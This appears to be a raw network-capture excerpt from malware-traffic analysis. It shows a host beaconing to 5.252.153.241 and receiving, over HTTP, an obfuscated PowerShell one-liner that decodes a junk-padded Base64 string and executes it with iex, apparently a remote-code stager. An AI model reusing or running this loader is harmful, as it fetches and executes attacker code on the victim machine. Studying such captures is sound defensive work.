 tcp.stream eq 61
Src Src port Dst D
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50144 5.252.153.241
Connection: Keep-Alive
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 22 Jan 2025 16:38:22 GMT
ETag: W/"5e8-1948ee113a3"
Content-Type: application/octet-stream
Content-Length: 1512
Date: Wed, 22 Jan 2025 19:45:58 GMT
Connection: keep-alive
Keep-Alive: timeout=5
iex ([system.text.encoding]::UTF8.GetString([system.convert]::('F#r[o;m;B[a[s#e#6#4[S;t;r[i;n#g['.replace('#','').repla
ce(';','').replace('[',''))('J;G;Z;z>b;y;A}9;I}E;5;l;d;y>1;P}Y>m}p}l;Y;3>Q}g}L>U;N;v>b}S>A;i}U}2;N}y}a}X>B>0;a}W}5>n>L;
k>Z>p;b;G>V}T>e}X}N;0}Z>W}1}P;Y;m;p>l>Y}3;Q;i>C;i;R>T>Z>X>J}p>Y>W>x>O;d;W}1>i>Z}X>I;g}P;S;A}k}Z>n;N>v;L}k;d;l;d}E}R}y>a
;X;Z>l;K>C}J}j;O}l}w;i>K}S>5>T}Z;X>J}p>Y;W;x;O;d}W>1}i}Z;X}I}K>J;F}N;l}c>m;l;h;b}E}5>1;b}W;J}l>c;i>A;9>I}C;J>7}M}D}p;Y}
f}S}I}g>L>W;Y}g;J>F>N>l}c}m}l>h;b>E>5}1;b>W;J;l;c;g}o;k}U;2}V;y>a}W>F}s}T}n;V}t}Y}m;V;y}I}D;0;g>W}2>N;v>b}n>Z>l;c>n>R>d
;O>j;p}0;b>2>l}u>d;D}Y}0;K}C}R}T>Z>X}J>p>Y;W>x>O>d;W>1}i}Z;X;I}s}M}T}Y>p>C}i}R;z}Z;X}J}p;Y}W>w}g;P;S>A>k}U;2>V>y}a;W>F>
s}T;n;V}t}Y}m>V}y}C>i}R;p}c>C}A}9>I;C;d}o>d}H}R}w}O}i>8>v>N}S>4>y>N>T}I>u;M}T;U;z>L;j;I}0;M}S>8;n}C}i>R;1>c>m}w>g;P}S;A
;k}a;X>A}r;J}H}N>l}c>m;l;h}b>A>o>k}c}y>A}9;I}E;5>l;d;y}1>P}Y>m;p}l>Y}3}Q}g}U;3;l;z>d>G;V}t}L}k;5}l>d}C;5>X}Z>W;J}D}b}G;
l}l;b}n;Q}K}d>2;h}p;b;G}U;g>K>C}R;0}c;n>V>l}K}S>B;7}C}i>A>g;I>C;B>0;c>n}k>g>e>w}o;g;I>C;A>g>I>C;A>g}I>C}R>y;Z}X>N>1>b>H
}Q>9}J>H;M}u;R;G>9>3}b}m}x>v>Y}W>R}T}d}H}J}p}b}m}c}o>J>H}V}y;b;C;k;K}I>C>A>g>I;H;0;K>I;C}A}g}I;G}N}h;d>G}N>o}I>H;s;K;I>
C;A}g;I}C;A;g>I>C;B>T}d}G>F;y}d}C}1}T;b;G}V}l;c}C;A}t;c}y;A}1;C;i>A>g}I;C;A;g;I>C>A}g>Y;2}9>u>d}G;l;u}d;W;U}K>I}C>A}g;I
>H>0}K}I;C>A;g;I>E>l}u;d;m;9>r>Z;S}1;F>e}H;B;y}Z}X;N>z>a;W}9>u>I>C;R;y>Z>X;N;1}b}H;Q}K}I>C;A}g;I;F}N}0}Y>X;J;0>L>V>N}s}
Z}W}V>w}I}C;1>z>I}D;U;K>f;Q}o;=>'.replace('}','').replace(';','').replace('>',''))))
GET /1517096937 HTTP/1.1
Host: 5.252.153.241
NS